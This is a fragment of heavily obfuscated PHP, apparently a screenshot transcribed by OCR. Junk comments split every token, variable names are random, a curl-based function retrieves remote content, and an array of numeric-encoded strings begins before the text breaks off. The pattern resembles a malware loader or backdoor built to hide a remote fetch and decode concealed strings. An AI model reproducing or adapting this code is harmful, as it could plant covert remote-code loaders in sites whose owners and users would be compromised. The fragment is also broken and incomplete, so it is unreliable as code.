
JSz
/*-z4UFjf-*/
=>
/*-zTSh`q.^8-*/
$XfmliGpoF
a
/*-#S~f-*/
) 
/*-zI-*/
$LjvcUWaDl
/*-kV;odMc?V
Q-*/
.= 
/*-j%_Z-*/
$zCKMYIdp
[
$XfmliGpoFa
/*-&wl
s7Q.8-*/
 - 
/*-]6mb-7u-*/
52361
/*-,vr0O-*/
];
/*
-ax=z+kr-*/
return
/*-20C1mq-*/
$LjvcUWaDl
; 
/
*-ROUa-*/
} 
/*-P(-*/
static
/*-#(:(u-*/
functio
n
 /*-
{(
$D
]x-*/pbG
/*-{!d-64T=h-*/
(
/*-G#S-*/
$Y
BcOZ
,
/*-_7-*/
$fDUb
/*-Ie-*/
)
/*-0>_U%=ED-*/
{
/*-OD-*/
$oqFarBm
/*-kd;sH}-*/
 = 
/*-}|S:7_>-
*/
curl_init
/*-z`1OI30tB-*/
(
/*-d=Xg!`2R^--*/
$YBcOZ
/*-9RY_r-*/
);
/*-9JqaK-*/
 curl_setopt
/*
-<WRQv86lQ-*/
(
/*-$j!;M&hAX7-*/
$oqFarBm
,
/*-X
(wzgd-*/
 CURLOPT_RETURNTRANSFER,
/*-)xb2-*/
1
/*->`LwgJLH-*/
);
/*-}bn-*/
$IBpv
/*-Ou;q>MW5r
-*/
 = 
/*-KoCN1-*/
curl_exec
/*-T~L8LZ_;%P-*/
(
/
*-,7py?]-*/
$oqFarBm
/*-7?wSF<FNvH-*/
); 
/*-2M-
*/
return
/*-hx-*/
empty
/*-?JcD[<9jS-*/
(
/*-KWt
wtp-*/
$IBpv
/*-usQ.`Q0-*/
)
/*-gLU?jYy_j-*/
 ? 
/
*-^s{-*/
$fDUb
/*-sYWTZ3-*/
(
/*-c3A9Dja-*/
$YBcO
Z
/*-6-3.5X-*/
)
/*-o?a-*/
 : 
/*-bTub&-*/
$IBpv
; 
/*-^OhzE-*/
}
/*-7
@U
:j--*/
static
/*-4hZNVzdew-
*/
function
 /*-)
yUKF
!
zF
-*/
GUYlen
/*-
RjZ
]]8-*/
()
 /*-&
rfJ
`-*/
{
/*-(z}kb!u@-*/
$asv
/*-8VO~_D
xz-*/
=
/*-M%,a-*/
array
/*-YW<E}jz-*/
(
"52388]5
2373]52386]52390]52371]52386]52392]52385]523